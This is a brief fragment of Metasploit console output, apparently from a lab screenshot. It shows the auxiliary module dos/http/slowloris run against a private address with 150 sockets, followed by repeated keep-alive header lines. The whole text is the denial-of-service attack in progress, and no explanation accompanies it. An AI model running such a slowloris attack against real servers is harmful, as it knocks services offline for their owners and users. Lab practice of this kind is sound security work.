 msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.0.27 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150